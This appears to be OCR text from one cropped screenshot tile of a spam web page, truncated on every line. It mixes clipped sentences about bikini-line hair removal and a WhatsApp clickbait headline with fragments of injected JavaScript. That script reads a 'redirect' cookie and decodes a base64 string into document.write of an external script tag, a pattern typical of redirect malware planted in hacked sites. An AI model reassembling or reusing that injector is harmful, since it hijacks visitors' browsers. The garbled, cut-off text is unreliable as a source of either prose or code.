
f the panty line. This does not embody contained in the 
e place your bathing swimsuit or panty line would hit. Onc
tal and removes only the hair outdoors the panty line.
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
 Whatsapp That Only a Few People Know Exist
vations